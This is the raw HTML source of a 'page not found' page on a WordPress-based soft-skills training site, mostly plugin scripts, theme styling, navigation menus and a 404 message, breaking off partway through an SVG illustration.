<link rel='stylesheet' id='buddyboss-child-css-css' href='https://htcertified.org/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wlm3_frontend_css-css' href='https://htcertified.org/wp-content/plugins/wishlist-member/ui/css/frontend.css?ver=3.27.7' type='text/css' media='all' />
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/twemoji.min.js?ver=2.14.4" id="bb-twemoji-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.14.4" id="bb-emoji-loader-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.14.4" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.14.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.14.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.14.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":[]};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://htcertified.org/wp-admin/admin-ajax.php","nonce":"bc756ebc0f"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https://htcertified.org/wp-json/uo_toolkit/v1/","nonce":"2f1626701a"};
//# sourceURL=ultp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.1" id="ultp-frontend-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://htcertified.org/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-h5p-xapi-js-before">
/* <![CDATA[ */
WP_H5P_XAPI_STATEMENT_URL = 'https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/process-xapi-statement.php?v=asd';WP_H5P_XAPI_CONTEXTACTIVITY = JSON.parse( '{"id":"https:\/\/htcertified.org\/lessons\/sppst20\/","definition":{"name":{"en":" | Page not found"},"moreInfo":"https:\/\/htcertified.org\/lessons\/sppst20\/"}}' );
//# sourceURL=wp-h5p-xapi-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=3.4.3" id="wp-h5p-xapi-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=6.9" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://htcertified.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://htcertified.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />

	<script>var ajaxurl = 'https://htcertified.org/wp-admin/admin-ajax.php';</script>

	<script type="text/javascript">
_linkedin_data_partner_id = "170857";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=170857&fmt=gif" />
</noscript>            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <!-- Running WishList Member Legacy v3.27.7 -->
<meta name="framework" content="Qedux 4.0.0.1" />
<style type='text/css'>
				@media (min-width: 769px) {
					.is_sample h4>a:after {
				    content: 'Sample';
				    float: right;
				    font-size: 14px;
				    background-color: #dcdcdc;
				    border-radius: 4px;
				    color: #414141;
				    font-weight: 400;
				    line-height: 1.2;
				    padding: 3px 10px;
				    margin-top:-2px;
				    text-transform: initial;
				    border:1px solid #dcdcdc;
					}
					.quiz_list .is_sample h4>a:after {
				    content: '';
				    line-height: 0;
				    padding: 0;
				    margin-top:0;
				    border:none;
					}
				}
				@media (max-width: 768px) {
					.is_sample h4>a:before {
				    content: 'Sample';
				    font-size: 14px;
				    background-color: #dcdcdc;
				    border-radius: 4px;
				    color: #414141;
				    font-weight: 400;
				    line-height: 1.2;
				    padding: 3px 10px;
				    margin-right: 2px;
				    text-transform: initial;
				    border:1px solid #dcdcdc;
					}
					.quiz_list .is_sample h4>a:after {
				    content: '';
				    line-height: 0;
				    padding: 0;
				    margin-top:0;
				    border:none;
					}
				}
    
				</style><meta name="generator" content="Redux 4.4.11" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://htcertified.org/wp-content/uploads/2022/10/cropped-ht-certied-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://htcertified.org/wp-content/uploads/2022/10/cropped-ht-certied-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://htcertified.org/wp-content/uploads/2022/10/cropped-ht-certied-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://htcertified.org/wp-content/uploads/2022/10/cropped-ht-certied-icon-270x270.png" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#660000;--bb-primary-color-rgb:102, 0, 0;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#607387;--bb-headings-color:#122B46;--bb-headings-color-rgb:18, 43, 70;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#FFFFFF;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#FFFFFF;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#660000;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#FFF7F7;--bb-header-links-hover:#EEEE22;--bb-header-mobile-logo-size:150px;--bb-header-height:75px;--bb-sidenav-background:#FFFFFF;--bb-sidenav-text-regular:#939597;--bb-sidenav-text-hover:#939597;--bb-sidenav-text-active:#FFFFFF;--bb-sidenav-menu-background-color-regular:#FFFFFF;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#007CFF;--bb-sidenav-count-text-color-regular:#939597;--bb-sidenav-count-text-color-hover:#FFFFFF;--bb-sidenav-count-text-color-active:#007CFF;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#007CFF;--bb-sidenav-count-background-color-active:#FFFFFF;--bb-footer-background:#D8D8D8;--bb-footer-widget-background:#FFFFFF;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#660000;--bb-admin-screen-txt-color:#FFFFFF;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#EDED95;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#122B46;--bb-tooltip-background-rgb:18, 43, 70;--bb-tooltip-color:#FFFFFF;--bb-default-notice-color:#007CFF;--bb-default-notice-color-rgb:0, 124, 255;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#F7BA45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#0066BF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}.bb-style-primary-bgr-color {background-color:#660000;}.bb-style-border-radius {border-radius:100px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:205px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:205px;}.site-title img.bb-mobile-logo {width:150px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:75px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:75px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:75px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:75px;}@media screen and (max-width:767px) {.bb-mobile-header {height:75px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {height:calc(90vh - 75px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 18,43,70,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#607387;}.login-split {background-image:url(https://htcertified.org/wp-content/uploads/2019/08/Depositphotos_190379618_xl-2015-e1567345142399.jpg);background-size:cover;background-position:50% 50%;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:225px;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                .bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#8045bf;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 128,69,191,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-85px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
		<style>.container {

    width: 100% !important;

}
.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav {

    width: 100%;
    height: auto;

}
.uo-groups .uo-checkbox .uo-checkbox-checkmark, .uo-groups .uo-radio .uo-radio-checkmark {
	display: none;
}</style>
	</head>

	<body data-rsssl=1 class="bp-nouveau error404 wp-custom-logo wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child theme-buddyboss-theme woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off bb-sfwd-aside bb-custom-typo  header-style-1  menu-style-standard sticky-header has-sidebar sfwd-sidebar sfwd-single-sidebar-left jet-mega-menu-location no-js learndash-cpt learndash-cpt-sfwd-lessons learndash-template-ld30 learndash-cpt-sfwd-lessons-20810-current learndash-embed-responsive learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://htcertified.org/" rel="home">
			<img fetchpriority="high" width="407" height="150" src="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png" class="bb-logo" alt="" decoding="async" srcset="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png 407w, https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo-300x111.png 300w" sizes="(max-width: 407px) 100vw, 407px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023 no-icon"><a href="https://htcertified.org/emotions-matter/"><span>Emotions Matter</span></a></li>
<li id="menu-item-14691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14691 no-icon"><a href="https://htcertified.org/how-youll-grow/"><span>How You’ll Grow</span></a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2745 no-icon"><a href="#courses"><span>Courses</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-14387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14387 no-icon"><a href="https://htcertified.org/soft-skills-training-topics/"><span>Training Topics</span></a></li>
	<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463 no-icon"><a href="https://htcertified.org/sample-courses/"><span>Sample Courses</span></a></li>
	<li id="menu-item-14216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14216 no-icon"><a href="https://htcertified.org/certifications/"><span>Get Certified</span></a></li>
	<li id="menu-item-45116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45116 no-icon"><a href="https://htcertified.org/course-outline/"><span>Course Outline</span></a></li>
</ul></div>
</li>
<li id="menu-item-45186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45186 no-icon"><a href="#"><span>Corporate</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-45233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45233 no-icon"><a href="https://htcertified.org/corporate-presentation-for-ht/"><span>Corporate Clients</span></a></li>
	<li id="menu-item-57527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57527 no-icon"><a href="https://htcertified.org/elevate-the-workforce/"><span>Elevate the Workforce</span></a></li>
	<li id="menu-item-57599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57599 no-icon"><a href="https://htcertified.org/client-intake-form/"><span>Client Referral</span></a></li>
</ul></div>
</li>
<li id="menu-item-16332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16332 no-icon"><a href="https://htcertified.org/research-study/"><span>Research</span></a></li>
<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389 no-icon"><a href="https://htcertified.org/corporate-partnership-overview/"><span>Corporate Sponsorships</span></a></li>
<li id="menu-item-28749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28749 no-icon"><a href="https://htcertified.org/contact/"><span>Contact Us</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

					<a href="#" id="bb-toggle-theme">
				<span class="sfwd-dark-mode" data-balloon-pos="down" data-balloon="Dark Mode"><i class="bb-icon-rl bb-icon-moon"></i></span>
				<span class="sfwd-light-mode" data-balloon-pos="down" data-balloon="Light Mode"><i class="bb-icon-l bb-icon-sun"></i></span>
			</a>
			<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="down" data-balloon="Maximize"><i class="bb-icon-l bb-icon-expand"></i></a>
			<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="down" data-balloon="Minimize"><i class="bb-icon-l bb-icon-merge"></i></a>

			
							<div class="bb-header-buttons">
					<a href="https://htcertified.org/wp-login.php" class="button small outline signin-button link">Sign in</a>

											<a href="https://htcertified.org/carter-promo/" class="button small signup">Sign up</a>
									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper ">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://htcertified.org/" rel="home">
					<img width="407" height="150" src="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png 407w, https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo-300x111.png 300w" sizes="(max-width: 407px) 100vw, 407px" />				</a>

			</div>
		</div>
		<div class="header-aside">
													<a data-balloon-pos="left" data-balloon="Search" aria-label="Search" href="#" class="push-right header-search-link"><i class="bb-icon-l bb-icon-search"></i></a>
						<span class="search-separator bb-separator"></span>
					
					<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="left" data-balloon="Hide Sidepanel"><i class="bb-icon-l bb-icon-expand"></i></a>
					<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="left" data-balloon="Show Sidepanel"><i class="bb-icon-l bb-icon-merge"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://htcertified.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://htcertified.org/" rel="home">
						<img width="407" height="150" src="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo.png 407w, https://htcertified.org/wp-content/uploads/2022/10/ht-certied-logo-300x111.png 300w" sizes="(max-width: 407px) 100vw, 407px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-ht-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://htcertified.org/emotions-matter/">Emotions Matter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14691"><a href="https://htcertified.org/how-youll-grow/">How You’ll Grow</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2745"><a href="#courses">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14387"><a href="https://htcertified.org/soft-skills-training-topics/">Training Topics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://htcertified.org/sample-courses/">Sample Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14216"><a href="https://htcertified.org/certifications/">Get Certified</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45116"><a href="https://htcertified.org/course-outline/">Course Outline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45186"><a href="#">Corporate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45233"><a href="https://htcertified.org/corporate-presentation-for-ht/">Corporate Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57527"><a href="https://htcertified.org/elevate-the-workforce/">Elevate the Workforce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57599"><a href="https://htcertified.org/client-intake-form/">Client Referral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16332"><a href="https://htcertified.org/research-study/">Research</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="https://htcertified.org/corporate-partnership-overview/">Corporate Sponsorships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28749"><a href="https://htcertified.org/contact/">Contact Us</a></li>
</ul>		</nav>

	</div>
</div>
			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="error-404 not-found text-center">
				<header class="page-header">
					<h1 class="page-title">Looks like you got lost!</h1>
					<p class="desc">We couldn’t find the page you were looking for.</p>
				</header><!-- .page-header -->

				<div class="page-content">
											<figure class="bb-img-404 bb-img-404--theme-2-0">
							<svg viewBox="0 0 300 138" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M55.9813 14.4114C55.8725 15.6181 56.2306 17.5388 58.5339 15.5678C60.8371 13.5967 61.2526 15.5433 61.1725 16.7631C61.2447 17.9262 61.8678 19.7911 63.7824 17.9454C66.1756 15.6383 66.7294 17.7732 66.7078 19.2706" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path d="M175.561 126.729C174.642 126.838 173.094 126.541 174.257 124.49C175.42 122.438 173.843 122.092 172.909 122.175C171.995 122.123 170.449 121.593 171.576 119.885C172.985 117.75 171.24 117.284 170.082 117.318" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
